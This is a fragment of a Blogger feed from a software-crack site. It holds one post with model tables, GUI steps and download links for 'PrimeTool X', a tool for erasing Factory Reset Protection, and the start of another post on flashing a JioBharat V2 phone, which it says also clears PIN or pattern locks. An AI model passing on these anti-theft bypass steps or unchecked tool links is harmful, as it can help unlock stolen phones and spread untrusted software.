8\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003ESamsung A05s\u003C\/td\u003E\u003Ctd\u003EA057M – Bit 9\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003ESamsung A06\u003C\/td\u003E\u003Ctd\u003EAll variants – Full Bit\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003ESamsung A10s\u003C\/td\u003E\u003Ctd\u003EAll variants – Full Bit\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003ESamsung A11\u003C\/td\u003E\u003Ctd\u003EA115M – Bit 5\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003ESamsung A11\u003C\/td\u003E\u003Ctd\u003EA115F – Bit 6\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003ESamsung A20s\u003C\/td\u003E\u003Ctd\u003EA207F – Bit 5\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003ESamsung A20s\u003C\/td\u003E\u003Ctd\u003EA207M – Bit 4\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003ESamsung A32\u003C\/td\u003E\u003Ctd\u003EAll variants – Full Bit\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003Ch3\u003E📱 \u003Cstrong\u003EXiaomi Support\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Ctable\u003E\n\u003Cthead\u003E\n\u003Ctr\u003E\u003Cth\u003EModel\u003C\/th\u003E\u003Cth\u003EAndroid Version\u003C\/th\u003E\u003C\/tr\u003E\n\u003C\/thead\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd\u003ERedmi A1\u003C\/td\u003E\u003Ctd\u003EAndroid 12\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003ERedmi A2\u003C\/td\u003E\u003Ctd\u003EAndroid 13\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003ERedmi A3\u003C\/td\u003E\u003Ctd\u003EAndroid 15\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003ERedmi 9A\u003C\/td\u003E\u003Ctd\u003EAndroid 11\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003ERedmi 10 (2022)\u003C\/td\u003E\u003Ctd\u003EAndroid 13\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003ERedmi 12C\u003C\/td\u003E\u003Ctd\u003EAndroid 15\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003ERedmi Note 12S\u003C\/td\u003E\u003Ctd\u003EAndroid 15\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003ERedmi 13C\u003C\/td\u003E\u003Ctd\u003EAndroid 15\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003ERedmi 14C\u003C\/td\u003E\u003Ctd\u003EAndroid 14\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003Ch3\u003E📱 \u003Cstrong\u003EMotorola Support\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Ctable\u003E\n\u003Cthead\u003E\n\u003Ctr\u003E\u003Cth\u003EModel\u003C\/th\u003E\u003Cth\u003EAndroid Version\u003C\/th\u003E\u003C\/tr\u003E\n\u003C\/thead\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd\u003EMoto E22\u003C\/td\u003E\u003Ctd\u003EAndroid 12\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003EMoto E22i\u003C\/td\u003E\u003Ctd\u003EAndroid 12\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003EMoto G05\u003C\/td\u003E\u003Ctd\u003EAndroid 15\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003EMoto G15\u003C\/td\u003E\u003Ctd\u003EAndroid 15\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003Cp\u003E🆕 \u003Cstrong\u003EWhat’s New\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003EExpanded support for latest Android 15 models\u003C\/li\u003E\n\u003Cli\u003EFull Bit compatibility for new Samsung variants\u003C\/li\u003E\n\u003Cli\u003EEnhanced stability and detection for newer firmware structures\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E📌 \u003Cem\u003EStay updated. Stay ahead. Prime Tool X v7.4.2 is built for 2025-ready repairs.\u003C\/em\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp data-end=\"369\" data-start=\"325\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cstrong data-end=\"367\" data-start=\"351\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"899\" data-start=\"868\"\u003E\u003Cstrong data-end=\"897\" data-start=\"871\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHow to Use PrimeTool X\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Ch3 data-end=\"947\" data-start=\"901\"\u003E\u003Cstrong data-end=\"945\" data-start=\"905\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EStep 1: Install the Required Drivers\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"1033\" data-start=\"948\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBefore using PrimeTool X for FRP removal, you need to install the required drivers.\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\nOpen PrimeTool X and navigate to the \u003Cstrong data-end=\"1086\" data-start=\"1075\"\u003EDrivers\u003C\/strong\u003E tab.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EYou will see options for \u003Cstrong data-end=\"1141\" data-start=\"1122\"\u003EDriver MediaTek\u003C\/strong\u003E and \u003Cstrong data-end=\"1162\" data-start=\"1146\"\u003EDriver UsbDk\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EClick the \u003Cstrong data-end=\"1191\" data-start=\"1179\"\u003EInstalar\u003C\/strong\u003E button next to each driver.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EWait for the installation to complete.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cp data-end=\"1265\" data-start=\"1225\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Col data-end=\"1265\" data-start=\"1035\"\u003E\n\u003C\/ol\u003E\n\u003Ch3 data-end=\"1309\" data-start=\"1267\"\u003E\u003Cstrong data-end=\"1307\" data-start=\"1271\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EStep 2: Select Your Device Brand\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"1456\" data-start=\"1398\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\nOpen PrimeTool X and select either \u003Cstrong data-end=\"1359\" data-start=\"1348\"\u003ESamsung\u003C\/strong\u003E or \u003Cstrong data-end=\"1373\" data-start=\"1363\"\u003EXiaomi\u003C\/strong\u003E from the top menu.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA list of supported models will appear on the left side.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col data-end=\"1456\" data-start=\"1310\"\u003E\n\u003C\/ol\u003E\n\u003Ch3 data-end=\"1500\" data-start=\"1458\"\u003E\u003Cstrong data-end=\"1498\" data-start=\"1462\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EStep 3: Choose Your Device Model\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"1657\" data-start=\"1599\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\nClick on your device model from the left sidebar (e.g., \u003Cstrong data-end=\"1575\" data-start=\"1560\"\u003EGalaxy A10s\u003C\/strong\u003E or \u003Cstrong data-end=\"1591\" data-start=\"1579\"\u003ERedmi A3\u003C\/strong\u003E).\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThe device details will be displayed in the main window.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col data-end=\"1657\" data-start=\"1501\"\u003E\n\u003C\/ol\u003E\n\u003Ch3 data-end=\"1719\" data-start=\"1659\"\u003E\u003Cstrong data-end=\"1717\" data-start=\"1663\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EStep 4: Connect Your Device in Preloader\/Brom Mode\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\nPower off your phone.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPress and hold the required \u003Cstrong data-end=\"1790\" data-start=\"1778\"\u003Eboot key\u003C\/strong\u003E combination while connecting the phone to the PC using a USB cable.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThe tool will detect the device in \u003Cstrong data-end=\"1919\" data-start=\"1899\"\u003EPreloader | Brom\u003C\/strong\u003E mode.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cp data-end=\"1927\" data-start=\"1864\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Col data-end=\"1927\" data-start=\"1720\"\u003E\n\u003C\/ol\u003E\n\u003Ch3 data-end=\"1956\" data-start=\"1929\"\u003E\u003Cstrong data-end=\"1954\" data-start=\"1933\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EStep 5: Erase FRP\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\nClick the \u003Cstrong data-end=\"1983\" data-start=\"1970\"\u003EErase FRP\u003C\/strong\u003E button.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EWait for the process to complete.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOnce done, your phone will reboot, and the FRP lock will be removed.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cp data-end=\"2106\" data-start=\"2036\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Col data-end=\"2106\" data-start=\"1957\"\u003E\n\u003C\/ol\u003E\n\u003Ch3 data-end=\"2154\" data-start=\"2108\"\u003E\u003Cstrong data-end=\"2152\" data-start=\"2112\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EStep 6: Stop the Process (If Needed)\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EIf you need to stop the process at any point, click the \u003Cstrong data-end=\"2224\" data-start=\"2213\"\u003EDetener\u003C\/strong\u003E button.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDownload Link\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPrimeToolX 8.7 [\u003Ca href=\"https:\/\/1drv.ms\/u\/c\/bad85040cc5844dc\/IQDvaNU4XvyzS4qsLUPq_BrjAYGghlrhmJW6YkmxkylMq7s?e=WSbYke\" target=\"_blank\"\u003EOneDrive\u003C\/a\u003E]\u0026nbsp;- Latest\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003EPrevious⤵️\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPrimeToolX 8.5 [\u003Ca href=\"https:\/\/www.mediafire.com\/file\/hmtu0n8l6ondmf7\/PrimeToolX8.5.rar\/file\" target=\"_blank\"\u003EMediaFire\u003C\/a\u003E], [\u003Ca href=\"https:\/\/drive.proton.me\/urls\/DNC1KKQ76W#vZZ1c8XbAcsR\" target=\"_blank\"\u003EProton - Drive\u003C\/a\u003E]\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"http:\/\/www.mediafire.com\/file\/1iwhylmae79nezz\/PrimeToolX8.1.rar\" target=\"_blank\"\u003EPrimeToolX 8.1\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=lseHMPhAXQKjgjaDb6__1zfr46V7NC4vJ6NVUazJDlmTJXa0n6RKwOJDaSbALRQZjqE\" rel=\"nofollow\" target=\"_blank\"\u003EPrimeToolX V7.4.2\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=dFonhQ1E0hvNu5tWY6QVwSVzb_WaMl9o30eBtpmt5x0=PuU\" rel=\"nofollow\" target=\"_blank\"\u003EPrimeToolX V7.1.1\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=jiPjInWUypNwdF3_HvX1ywdpRM5pIdC2wPPXm7pEB_rFU1xHm0Vlk2Y8qTb5OmxthIb\" rel=\"nofollow\" target=\"_blank\"\u003EPrime Tool X 7.0.4\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=eWuJBsd7PlUXcM8gnWQxCW-1a25hHB4DDZnnVqdCwVMA_Rr-VSnFSOsRsy0MqVUWhIb\" rel=\"nofollow\" target=\"_blank\"\u003EPrime Tool - OLD\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/1549563088523017543\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2025\/03\/primetool-x-with-drivers-free-download.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/1549563088523017543"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/1549563088523017543"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2025\/03\/primetool-x-with-drivers-free-download.html","title":"PrimeTool X 8.7 With Drivers Free Download (All Version)"}],"author":[{"name":{"$t":"Yogesh Joshi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08644842939735025352"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEdshMX5y38iR0dV7m43oH0I07bqp0OfdLRRR-tex07FBOWvgMh0szJxhh_4M9rfCwL5VvoaVs1oiXxWI1wMZtkXc_O0eUhAjPf3SGsgFamX1JM1uBo5XodnJ4njqSEfvdH0fNj3xlh_rafJdh6IV4wRMzxHTxN1Bp_u_1-QpeEVGbit8\/s220\/pic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgeESSPCMavNawvY3DUevasqqrt7nNUYSHMhb-sI14JKGu8D8wt5hQAq9bk8CcKMxNC4QbFzo1GYWDpeT4zMDlUJGsBOlPCztC7gROp8QSKsPjNnyw1cgOBhHVUtfCBfIRDfmaROH7X0fg9_-bDntM5DWRO5-IE8PTPLKOvve8bvTATdxtnDHpQdo2nbomC=s72-w640-h396-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-2477770626205793734"},"published":{"$t":"2025-11-12T09:23:00.003+05:30"},"updated":{"$t":"2025-11-12T09:23:13.571+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Drivers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flash Files"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flashing Tools"}],"title":{"type":"text","$t":"JioBharat V2 Flash File Free Download Working 100%"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\n  \u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cstrong\u003EJioBharat V2 Flash File Free Download Working 100%\u003C\/strong\u003E\n\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EHey everyone!\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\n  In this post, I’m sharing the most awaited and fully verified \n  \u003Cstrong\u003Eflash file for JioBharat V2\u003C\/strong\u003E. This file helps you fix almost every major software problem your phone might face.\n\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\n  If your JioBharat V2 is stuck on the logo, dead (not turning on), showing “storage full” all the time, running too slow, or locked with a PIN, you can repair it easily using this flash file. It works perfectly on all JioBharat V2 models.\n\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Cspan style=\"font-family: Poppins;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4cG8jaZ6SFEOnOCRUY5_U01cRyzkkRJN0j4gNa6z1dVUFGq2t_lFt1iiOR_QbenfY0NSkin0XH3teuNjGqMOi3xeTQijPtCQBipPTrbIDTxhjJeuyqtW4q68zPK-VYc_ezlj0mQfAfAn9nITaRv0RcSsaCYWqj9mj3SuDw74Mq3NaRB0byIwrMK_QOS93\"\u003E\n    \u003Cimg alt=\"JioBharat V2 Flash File\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4cG8jaZ6SFEOnOCRUY5_U01cRyzkkRJN0j4gNa6z1dVUFGq2t_lFt1iiOR_QbenfY0NSkin0XH3teuNjGqMOi3xeTQijPtCQBipPTrbIDTxhjJeuyqtW4q68zPK-VYc_ezlj0mQfAfAn9nITaRv0RcSsaCYWqj9mj3SuDw74Mq3NaRB0byIwrMK_QOS93=w629-h640\" width=\"629\" \/\u003E\n  \u003C\/a\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Ch3\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EWhat You Can Fix With This Flash File\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EThis flash file can solve many common problems, including:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cul\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EDead boot or phone not turning on\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EPIN or pattern lock\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003ESoftware crash or hanging problem\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EStorage full issue\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003ELag or slow performance\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EOnce you flash your phone with this file, it will feel like new again.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EWhat’s Inside the Flash Package\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\n  After downloading, you will get one main folder named:\u003Cbr \/\u003E\n  \u003Cstrong\u003E\u003Ccode\u003EJIOBHARAT (V2)_JBV161W1_000_02_09_121023\u003C\/code\u003E\u003C\/strong\u003E\n\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EInside this folder, you will find three important parts:\u003C\/span\u003E\u003C\/p\u003E\n\u003Col\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cstrong\u003EFlash File (.pac file)\u003C\/strong\u003E – The main firmware for your phone.\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cstrong\u003EDriver Folder\u003C\/strong\u003E – SPD (Spreadtrum) USB drivers for your computer.\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cstrong\u003ESPD Upgrade Tool\u003C\/strong\u003E – The tool used to flash the phone.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EEverything you need is already included in this package, so you don’t have to download anything else.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EHow to Flash JioBharat V2 Using SPD Upgrade Tool\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EFollow these simple steps carefully:\u003C\/span\u003E\u003C\/p\u003E\n\u003Col\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cstrong\u003EInstall Drivers\u003C\/strong\u003E\u003Cbr \/\u003EOpen the “Driver” folder and install the SPD USB drivers on your computer.\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cstrong\u003EOpen the Flash Tool\u003C\/strong\u003E\u003Cbr \/\u003EGo to the “SPD Upgrade Tool” folder and open the tool.\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cstrong\u003ELoad the Flash File\u003C\/strong\u003E\u003Cbr \/\u003EClick the \u003Cstrong\u003E“Load Packet”\u003C\/strong\u003E button and select the \u003Ccode\u003E.pac\u003C\/code\u003E file.\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cstrong\u003EConnect the Phone\u003C\/strong\u003E\u003Cbr \/\u003ETurn off your JioBharat V2, hold the *\u0026nbsp;key, and connect via USB.\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cstrong\u003EStart Flashing\u003C\/strong\u003E\u003Cbr \/\u003EClick \u003Cstrong\u003E“Start Downloading”\u003C\/strong\u003E to begin the process.\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cstrong\u003EWait for the Process to Finish\u003C\/strong\u003E\u003Cbr \/\u003EYou’ll see a green “Passed” message when done.\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cstrong\u003EDone!\u003C\/strong\u003E\u003Cbr \/\u003EDisconnect and power on your phone. It will start fresh.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EImportant Tips\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EUse a good-quality USB cable.\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EDon’t disconnect your phone while flashing.\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EEnsure your computer has enough battery or power supply.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EDownload Link\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\n  You can download the full package, including the flash file, drivers, and tool, from the link below:\u003Cbr \/\u003E\n  \u003Cstrong\u003E➡️ Download JioBharat V2 Flash File - \u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=W9IBQcjbimKqXWYMCJLJJJf61_QqIAAfC7PSzI2AWJWaqsMva96cvL4-TzV4GNXbNL3\" rel=\"nofollow\" target=\"_blank\"\u003EJioCloud\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.mediafire.com\/file\/3jeqqknlvj47rsj\/JIOBHARAT_%28V2%29_JBV161W1_000_02_09_121023.zip\" rel=\"nofollow\" target=\"_blank\"\u003EMediaFire\u003C\/a\u003E, \u003Ca href=\"https:\/\/drive.google.com\/file\/d\/19xU46qs4ZhLFE0QcTWQ9bNGpHXM3vWqb\/view?usp=sharing\" target=\"_blank\"\u003EGoogle 